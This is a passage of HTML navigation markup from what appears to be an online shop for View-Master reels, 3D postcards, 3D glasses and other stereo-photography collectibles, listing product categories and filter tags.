                      <a href="/collections/domestic-animals-3d-post-cards" tabindex="-1" >Domestic Animals - Pets </a></li><li class="">
                      <a href="/collections/flowers-3d-post-cards" tabindex="-1" >Flowers </a></li><li class="">
                      <a href="/collections/general-3d-post-cards" tabindex="-1" >General </a></li><li class="">
                      <a href="/collections/geography-3d-post-cards" tabindex="-1" >Geography </a></li><li class="">
                      <a href="/collections/special-occasion-3d-post-cards" tabindex="-1" >Greeting</a></li><li class="">
                      <a href="/collections/humorous-3d-post-cards" tabindex="-1" >Humorous </a></li><li class="">
                      <a href="/collections/marine-animals-3d-post-cards" tabindex="-1" >Marine Animals </a></li><li class="">
                      <a href="/collections/prehistoric-animals-3d-post-cards" tabindex="-1" >Prehistoric/Dinosaurs </a></li><li class="">
                      <a href="/collections/religious-3d-post-cards" tabindex="-1" >Religious </a></li><li class="">
                      <a href="/collections/reptiles-amphibians-3d-postcards" tabindex="-1" >Reptiles &amp; Amphibians</a></li><li class="">
                      <a href="/collections/risque-3d-post-cards" tabindex="-1" >Risque </a></li><li class="">
                      <a href="/collections/scenic-3d-post-cards" tabindex="-1" >Scenic </a></li><li class="">
                      <a href="/collections/wild-animals-3d-post-cards" tabindex="-1" >Wild Animals </a></li><li class="">
                      <a href="/collections/wild-birds-3d-post-cards" tabindex="-1" >Wild Birds &amp; Insects </a></li><li class="">
                      <a href="/collections/zodiac-3d-postcards" tabindex="-1" >Zodiac </a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false">3D Posters</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-animal-posters" tabindex="-1" >3D Animal Posters</a></li><li class="">
                      <a href="/collections/3d-art-and-spiritual-posters" tabindex="-1" >3D Art &amp; Spiritual Posters</a></li><li class="">
                      <a href="/collections/3d-disney-posters" tabindex="-1" >3D Disney &amp; Movie Posters</a></li><li class="">
                      <a href="/collections/3d-entertainment-posters" tabindex="-1" >3D Entertainment Posters</a></li><li class="">
                      <a href="/collections/3d-flower-posters" tabindex="-1" >3D Flower Posters</a></li><li class="">
                      <a href="/collections/3d-gothic-posters" tabindex="-1" >3D Gothic Posters</a></li><li class="">
                      <a href="/collections/3d-religious-posters" tabindex="-1" >3D Religious Posters</a></li><li class="">
                      <a href="/collections/3d-risque-posters" tabindex="-1" >3D Risque Posters</a></li><li class="">
                      <a href="/collections/3d-scenic-posters" tabindex="-1" >3D Scenic Posters</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false">3D Equipment &amp; Accessories</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-accessories-1" tabindex="-1" >3D Accessories</a></li><li class="">
                      <a href="/collections/equipment" tabindex="-1" >3D Cameras</a></li><li class="">
                      <a href="/collections/manuals" tabindex="-1" >3D Instruction Manuals</a></li><li class="">
                      <a href="/collections/3d-mounts" tabindex="-1" >3D Mounts</a></li><li class="">
                      <a href="/collections/supplies" tabindex="-1" >3D Supplies</a></li><li class="">
                      <a href="/collections/stereo-lenses" tabindex="-1" >Stereo Lenses</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/books" aria-haspopup="true" aria-expanded="false">3D Books</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/view-master-books" tabindex="-1" >View-Master Books</a></li><li class="">
                      <a href="/collections/view-master-instruction-manuals" tabindex="-1" >View-Master Instruction Manuals</a></li><li class="">
                      <a href="/collections/general-3d-books" tabindex="-1" >General 3D Books</a></li><li class="">
                      <a href="/collections/how-to-3d-books" tabindex="-1" >How-To 3D Books</a></li><li class="">
                      <a href="/collections/medical-3d-books" tabindex="-1" >Medical 3D Books</a></li><li class="">
                      <a href="/collections/history-in-3d-books" tabindex="-1" >History in 3D Books</a></li><li class="">
                      <a href="/collections/3d-news-journals" tabindex="-1" >3D News &amp; Journals</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false">Bookmarks, Magnets, Notebooks</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-bookmarks-1" tabindex="-1" >3D Bookmarks</a></li><li class="">
                      <a href="/collections/3d-luggage-tags" tabindex="-1" >3D Luggage Tags</a></li><li class="">
                      <a href="/collections/3d-magnets" tabindex="-1" >3D Magnets</a></li><li class="">
                      <a href="/collections/3d-notebooks" tabindex="-1" >3D Notebooks</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/3d-phantograms" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Phantograms</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/phantograms">Phantograms </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/nude-phantograms">Nude Phantograms</a>
                            </li></ul></li><li class="">
                      <a href="/collections/oh-wow-greeting-cards" tabindex="-1" >Oh WOW Cards</a></li></ul></li><li class="">
              <a href="/collections/eclipse-glasses-1" >Solar Eclipse Glasses</a></li><li class="">
              <a href="/collections/3d-images-1" >3D Images</a></li><li class="">
              <a href="/collections/stereorama-reels" >Pin-Up-Risque</a></li><li class="has-dropdown ">
              <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false">Other Formats</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/brugiere-3d-format" tabindex="-1" >Brugiere &amp; Lestrade</a></li><li class="">
                      <a href="/collections/color-relief" tabindex="-1" >Color Relief &amp; ROMO</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/meopta-reels" tabindex="-1" aria-haspopup="true" aria-expanded="false">Meopta Viewers &amp; Reels - Stereo-Rama</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/meopta-viewers-reels">Meopta Viewers &amp; Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/stereo-rama-viewers-reels">Stereo-Rama Viewers &amp; Reels</a>
                            </li></ul></li><li class="">
                      <a href="/collections/true-vue-cards" tabindex="-1" >Tru-Vue Card Viewers &amp; Cards</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/tru-vue" tabindex="-1" aria-haspopup="true" aria-expanded="false">Tru-Vue Filmstrips</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/animals-zoos-circus-tru-vue">Animals, Zoos, Circus</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons-fairy-tales-tru-vue-1">Cartoons, Fairy Tales  </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cities-u-s-tru-vue">Cities - U.S. </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/depth-photograph">Depth Photography</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/tru-vue-filmstrips-national-parks">National Parks</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons-fairy-tales-tru-vue">Night Clubs, Events, Fairs </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/u-s-east-tru-vue">U.S. - East </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/u-s-west-tru-vue">U.S. - West</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/worldwide-tru-vue">Worldwide </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/animals-zoos-circus">Tru-Vue Viewers</a>
                            </li></ul></li><li class="">
                      <a href="/collections/stori-view" tabindex="-1" >Stori-View</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/other-image-formats" tabindex="-1" aria-haspopup="true" aria-expanded="false">Other Image Formats</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/novelview-viewers-filmstrips">Novelview Viewers &amp; Filmstrips</a>
                            </li></ul></li></ul></li><li class="">
              <a href="/collections/newly-listed" >NEWLY LISTED</a></li><li class="">
              <a href="/collections/view-master-bargain-packets-9-and-less" >$9 Bargain View-Master packets</a></li><li class="has-dropdown ">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false">BLOG POSTS</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" tabindex="-1" >The Mysterious Case of Captain Scarlet and the Mysterons</a></li><li class="">
                      <a href="/pages/earliest-view-master-packets" tabindex="-1" >Earliest View-Master Packets - Stereo-Story Sets</a></li><li class="">
                      <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" tabindex="-1" >ViewMaster Night Before Christmas and the Christmas Mouse Reel</a></li><li class="">
                      <a href="/pages/bubbled-reels" tabindex="-1" >Bubbled Reels</a></li><li class="">
                      <a href="/pages/magnetized-red-tint-view-master-images" tabindex="-1" >MAGENTIZED (FADED) RED TINT View-Master Images</a></li><li class="">
                      <a href="/pages/the-tru-vue-company-of-rock-island-il" tabindex="-1" >The Tru-Vue Company of Rock Island, IL</a></li><li class="">
                      <a href="/pages/military-reels" tabindex="-1" >Military Reels</a></li><li class="">
                      <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a></li><li class="">
                      <a href="/pages/grading" tabindex="-1" >Grading of View-Master Packets and Reels</a></li><li class="">
                      <a href="/pages/novel-view" tabindex="-1" >novel view</a></li><li class="">
                      <a href="/pages/pan-pet" tabindex="-1" >pan pet</a></li><li class="">
                      <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a></li></ul></li></ul>
      </nav><nav class="tags advanced" data-category="filter products" aria-labelledby="nav-filter-products">
              <h5 id="nav-filter-products">Filter products</h5>
              <ul><li class="advanced-filter" data-group="Filter products" data-handle="3-reels-on-card"><a href="/collections/animals/on-location+3-reels-on-card" title="Narrow selection to products matching tag 3 Reels on Card">3 Reels on Card</a></li><li class="advanced-filter" data-group="Filter products" data-handle="bg1-packet"><a href="/collections/animals/on-location+bg1-packet" title="Narrow selection to products matching tag BG1 Packet">BG1 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="bg3-bg4-packet"><a href="/collections/animals/on-location+bg3-bg4-packet" title="Narrow selection to products matching tag BG3/BG4 Packet">BG3/BG4 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="bs3-packet"><a href="/collections/animals/on-location+bs3-packet" title="Narrow selection to products matching tag BS3 Packet">BS3 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="bs5-packet"><a href="/collections/animals/on-location+bs5-packet" title="Narrow selection to products matching tag BS5 Packet">BS5 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="g1-g2-packet"><a href="/collections/animals/on-location+g1-g2-packet" title="Narrow selection to products matching tag G1/G2 Packet">G1/G2 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="g3-packet"><a href="/collections/animals/on-location+g3-packet" title="Narrow selection to products matching tag G3 Packet">G3 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="g3-g4-packet"><a href="/collections/animals/on-location+g3-g4-packet" title="Narrow selection to products matching tag G3/G4 Packet">G3/G4 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="g5-packet"><a href="/collections/animals/on-location+g5-packet" title="Narrow selection to products matching tag G5 Packet">G5 Packet</a></li><li class="active close advanced-filter" data-group="Filter products" data-handle="on-location"><a href="/collections/animals" title="Remove tag On Location">On Location</a></li><li class="advanced-filter" data-group="Filter products" data-handle="reels-249-503"><a href="/collections/animals/on-location+reels-249-503" title="Narrow selection to products matching tag reels: 249-503">reels: 249-503</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s1-packet"><a href="/collections/animals/on-location+s1-packet" title="Narrow selection to products matching tag S1 Packet">S1 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s3-packet"><a href="/collections/animals/on-location+s3-packet" title="Narrow selection to products matching tag S3 Packet">S3 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s3d-packet"><a href="/collections/animals/on-location+s3d-packet" title="Narrow selection to products matching tag S3D Packet">S3D Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s4-packet"><a href="/collections/animals/on-location+s4-packet" title="Narrow selection to products matching tag S4 Packet">S4 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s5-packet"><a href="/collections/animals/on-location+s5-packet" title="Narrow selection to products matching tag S5 Packet">S5 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="s6-packet"><a href="/collections/animals/on-location+s6-packet" title="Narrow selection to products matching tag S6 Packet">S6 Packet</a></li><li class="advanced-filter" data-group="Filter products" data-handle="view-master-hand"><a href="/collections/animals/on-location+view-master-hand" title="Narrow selection to products matching tag View-master hand">View-master hand</a></li></ul>
            </nav><nav class="link-list"  role="navigation" aria-labelledby="nav-view-master-3d-glasses-3d-stereo-photography-christmas-glasses" >
        <h5 id="nav-view-master-3d-glasses-3d-stereo-photography-christmas-glasses"> View-Master, 3D Glasses, 3D Stereo Photography, Christmas Glasses</h5><ul class="nested-menu"><li class="">
              <a href="/collections/christmas-glasses-1" >3D Christmas Glasses </a></li><li class="has-dropdown ">
              <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false">View-Master Reels and Sets</a><ul class="dropdown" aria-hidden="true"><li class="has-sub-dropdown ">
                      <a href="/collections/american-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">American Scenic</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/cities">Cities</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/flowers-gardens-caves">Flowers, Gardens, Caves</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/national-parks">National Parks</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-alaska-hawaii">Scenic Alaska - Hawaii</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-mid-west">Scenic Mid West</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-east">Scenic Northeast</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-northwest">Scenic Northwest</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-south">Scenic South</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-southwest">Scenic Southwest</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/animals-and-zoos" tabindex="-1" aria-haspopup="true" aria-expanded="false">Animals &amp; Zoos</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/animals-1">Animals</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/marineland">Marineland</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sea-world">Sea World</a>
                            </li><li class="sub-dropdown-item active ">
                              <a href="/collections/animals">Zoos</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/disney" tabindex="-1" aria-haspopup="true" aria-expanded="false">Children&#39;s Themes</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons">Cartoons</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disney-characters-classic-view-master%C2%AE">Disney</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/fairy-tales-sculpted-art">Fairy Tales - Sculpted Art</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sesame-street-muppets">Sesame Street - Muppets</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/super-heroes">Super Heroes</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/education-and-science" tabindex="-1" aria-haspopup="true" aria-expanded="false">Education &amp; Science</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/events">Events</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/learning">Learning</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/science">Science</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/history-1">History</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/space-and-aviation">Space &amp; Aviation </a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/movies-and-tv-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Movies &amp; TV</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/movies">Movies</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disney-movies">Disney Movies</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/tv-shows">TV Shows</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/special-subjects-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Special Subjects</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/art-and-architecture">Art &amp; Architecture</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/commercial-subjects-view-master">Commercial Subjects</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/custom-viewmaster-reels">Custom View-Master Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/home-made-personal">Home Made-Personal</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/indians-and-cowboys">Indian &amp; Cowboys</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/military-reels">Military Reels - World War II</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/religious-1">Religious</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sports">Sports</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/worlds-fairs">World&#39;s Fairs</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/on-location">On Location</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-with-sound">View-Master with Sound</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/themeparks-and-museums" tabindex="-1" aria-haspopup="true" aria-expanded="false">Themeparks &amp; Museums</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/disneyland">Disneyland</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disneyworld-epcot">DisneyWorld - Epcot</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/knotts-berry-farm">Knott&#39;s Berry Farm</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/museums">Museums</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/places-of-interest">Special Attractions</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/theme-parks">Theme Parks</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/worldwide-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">Worldwide Scenic</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/nations-of-the-world">Nations of the World</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/asia-1">Asia </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/australia">Australia</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/canada-view-master">Canada</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/latin-america">Central &amp; South America </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/europe">Europe</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/france">France</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/germany-view-master">Germany </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/united-kingdom">Great Britain </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/italy">Italy</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/mexico">Mexico </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/mid-east">Mid East &amp; Africa </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/spain">Spain </a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/reels-by-number" tabindex="-1" aria-haspopup="true" aria-expanded="false">View-Master Reels By Style</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-blue-ring-reels">Blue Ring Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-buff-reels">Buff Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/dr-reels">DR Demonstration Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-gold-center-reels">Gold Center Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-hand-lettered-reels">Hand-Lettered Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/military-reels">Military Reels - World War II</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/stereorama-reels">PIN-UP - Risque</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-printed-reels">Printed reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sp-reels">SP Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/test-reels-view-master">Test Reels - View-Master</a>
                            </li></ul></li></ul></li><li class="has-dropdown ">
              <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false">View-Master Viewers &amp; Projectors</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/vintage-viewmaster-viewers" tabindex="-1" >View-Master Viewers</a></li><li class="">
                      <a href="/collections/view-master-gift-sets" tabindex="-1" >View-Master Gift Sets</a></li><li class="">
                      <a href="/collections/view-master-projectors" tabindex="-1" >View-Master Projectors</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false">View-Master Supplies &amp; Accessories</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/view-master-supplies" tabindex="-1" >View-Master Supplies</a></li><li class="">
                      <a href="/collections/view-master-accessories" tabindex="-1" >View-Master Accessories</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false">3D Glasses</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/anaglyph-glasses" tabindex="-1" >3D Anaglyph Glasses</a></li><li class="">
                      <a href="/collections/3d-depth-glasses" tabindex="-1" >3D Depth Glasses</a></li><li class="">
                      <a href="/collections/fireworks-diffraction-glasses" tabindex="-1" >3D Fireworks Glasses</a></li><li class="">
                      <a href="/collections/polarized-3d-glasses" tabindex="-1" >3D Polarized Glasses</a></li><li class="">
                      <a href="/collections/eclipse-glasses-1" tabindex="-1" >Solar Eclipse Glasses</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/specialty-3d-glasses-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Specialty Glasses</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/3d-animal-glasses">3D Animal Glasses</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/halloween-spooky-specs-glasses">3D Halloween Spooky Glasses</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/decoder-glasses"> Special Occasion &amp; 3D Themed Glasses</a>
                            </li></ul></li></ul></li><li class="has-dropdown ">
              <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false">3D Viewers &amp; Projectors</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/print-and-slide" tabindex="-1" >3D Print and Slide</a></li><li class="">
                      <a href="/collections/3d-projectors" tabindex="-1" >3D Projectors</a></li></ul></li><li class="">
              <a href="/collections/oh-wow-phantograms" >OH WOW! &amp;  Phantogram Cards</a></li><li class="has-dropdown ">
              <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false">3D Postcards &amp; Gift Cards</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-gift-cards" tabindex="-1" >3D Gift Cards</a></li><li class="">
                      <a href="/collections/art-3d-post-cards" tabindex="-1" >Art Postcards</a></li><li class="">
                      <a href="/collections/northern-lights-3d-postcards" tabindex="-1" >Auroras (Northern Lights)</a></li><li class="">
                      <a href="/collections/astronomy-space" tabindex="-1" >Astronomy &amp; Space </a></li><li class="">
                      <a href="/collections/christmas-easter-3d-post-cards" tabindex="-1" >Christmas &amp; Easter </a></li><li class="">
                      <a href="/collections/fairy-tale-postcards-vintage" tabindex="-1" >Fairy Tales - Vintage</a></li><li class="">
                      <a href="/collections/domestic-animals-3d-post-cards" tabindex="-1" >Domestic Animals - Pets </a></li><li class="">
                      <a href="/collections/flowers-3d-post-cards" tabindex="-1" >Flowers </a></li><li class="">
                      <a href="/collections/general-3d-post-cards" tabindex="-1" >General </a></li><li class="">
                      <a href="/collections/geography-3d-post-cards" tabindex="-1" >Geography </a></li><li class="">
                      <a href="/collections/special-occasion-3d-post-cards" tabindex="-1" >Greeting</a></li><li class="">
                      <a href="/collections/humorous-3d-post-cards" tabindex="-1" >Humorous </a></li><li class="">
                      <a href="/collections/marine-animals-3d-post-cards" tabindex="-1" >Marine Animals </a></li><li class="">
                      <a href="/collections/prehistoric-animals-3d-post-cards" tabindex="-1" >Prehistoric/Dinosaurs </a></li><li class="">
                      <a href="/collections/religious-3d-post-cards" tabindex="-1" >Religious </a></li><li class="">
                      <a href="/collections/reptiles-amphibians-3d-postcards" tabindex="-1" >Reptiles &amp; Amphibians</a></li><li class="">
                      <a href="/collections/risque-3d-post-cards" tabindex="-1" >Risque </a></li><li class="">
                      <a href="/collections/scenic-3d-post-cards" tabindex="-1" >Scenic </a></li><li class="">
                      <a href="/collections/wild-animals-3d-post-cards" tabindex="-1" >Wild Animals </a></li><li class="">
                      <a href="/collections/wild-birds-3d-post-cards" tabindex="-1" >Wild Birds &amp; Insects </a></li><li class="">
                      <a href="/collections/zodiac-3d-postcards" tabindex="-1" >Zodiac </a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false">3D Posters</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-animal-posters" tabindex="-1" >3D Animal Posters</a></li><li class="">
                      <a href="/collections/3d-art-and-spiritual-posters" tabindex="-1" >3D Art &amp; Spiritual Posters</a></li><li class="">
                      <a href="/collections/3d-disney-posters" tabindex="-1" >3D Disney &amp; Movie Posters</a></li><li class="">
                      <a href="/collections/3d-entertainment-posters" tabindex="-1" >3D Entertainment Posters</a></li><li class="">
                      <a href="/collections/3d-flower-posters" tabindex="-1" >3D Flower Posters</a></li><li class="">
                      <a href="/collections/3d-gothic-posters" tabindex="-1" >3D Gothic Posters</a></li><li class="">
                      <a href="/collections/3d-religious-posters" tabindex="-1" >3D Religious Posters</a></li><li class="">
                      <a href="/collections/3d-risque-posters" tabindex="-1" >3D Risque Posters</a></li><li class="">
                      <a href="/collections/3d-scenic-posters" tabindex="-1" >3D Scenic Posters</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false">3D Equipment &amp; Accessories</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-accessories-1" tabindex="-1" >3D Accessories</a></li><li class="">
                      <a href="/collections/equipment" tabindex="-1" >3D Cameras</a></li><li class="">
                      <a href="/collections/manuals" tabindex="-1" >3D Instruction Manuals</a></li><li class="">
                      <a href="/collections/3d-mounts" tabindex="-1" >3D Mounts</a></li><li class="">
                      <a href="/collections/supplies" tabindex="-1" >3D Supplies</a></li><li class="">
                      <a href="/collections/stereo-lenses" tabindex="-1" >Stereo Lenses</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/books" aria-haspopup="true" aria-expanded="false">3D Books</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/view-master-books" tabindex="-1" >View-Master Books</a></li><li class="">
                      <a href="/collections/view-master-instruction-manuals" tabindex="-1" >View-Master Instruction Manuals</a></li><li class="">
                      <a href="/collections/general-3d-books" tabindex="-1" >General 3D Books</a></li><li class="">
                      <a href="/collections/how-to-3d-books" tabindex="-1" >How-To 3D Books</a></li><li class="">
                      <a href="/collections/medical-3d-books" tabindex="-1" >Medical 3D Books</a></li><li class="">
                      <a href="/collections/history-in-3d-books" tabindex="-1" >History in 3D Books</a></li><li class="">
                      <a href="/collections/3d-news-journals" tabindex="-1" >3D News &amp; Journals</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false">Bookmarks, Magnets, Notebooks</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-bookmarks-1" tabindex="-1" >3D Bookmarks</a></li><li class="">
                      <a href="/collections/3d-luggage-tags" tabindex="-1" >3D Luggage Tags</a></li><li class="">
                      <a href="/collections/3d-magnets" tabindex="-1" >3D Magnets</a></li><li class="">
                      <a href="/collections/3d-notebooks" tabindex="-1" >3D Notebooks</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/3d-phantograms" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Phantograms</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/phantograms">Phantograms </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/nude-phantograms">Nude Phantograms</a>
                            </li></ul></li><li class="">
                      <a href="/collections/oh-wow-greeting-cards" tabindex="-1" >Oh WOW Cards</a></li></ul></li><li class="">
              <a href="/collections/eclipse-glasses-1" >Solar Eclipse Glasses</a></li><li class="">
              <a href="/collections/3d-images-1" >3D Images</a></li><li class="">
              <a href="/collections/stereorama-reels" >Pin-Up-Risque</a></li><li class="has-dropdown ">
